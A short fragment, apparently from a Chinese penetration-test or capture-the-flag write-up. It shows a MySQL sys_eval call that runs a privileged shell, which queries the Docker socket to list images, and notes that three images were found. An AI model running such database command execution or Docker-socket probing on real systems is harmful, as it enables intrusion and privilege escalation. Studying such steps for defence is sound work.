 SELECT sys_eval('/usr/bin/nohup /bin/sh -p -c \"curl -s --unix-socket /var/run/docker.sock http://localhost/images/json\"');发现三个镜像